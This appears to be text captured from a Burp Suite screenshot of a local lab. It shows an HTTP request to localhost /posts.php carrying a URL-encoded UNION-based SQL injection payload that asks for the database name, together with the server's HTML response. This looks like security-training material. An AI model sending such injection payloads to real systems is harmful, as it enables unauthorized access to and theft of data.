 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /posts.php?id=6%20union%20select%20null%2cnull%2cdatabase()%20--%20- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: User=MrNansy
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Feb 2024 08:35:59 GMT
3 Server: Apache/2.4.58 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 635
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <html lang="ru">
12
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Галимов А.Д.
</title>
17 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"
18 integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
19 <link rel=”stylesheet” href=”https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css” />
20 <link rel="stylesheet" href="css/style.css">
21 </head>
22
23 <body>
24 <h1>
</h1>
<p>
first
</p>
</body>
25
26 </html>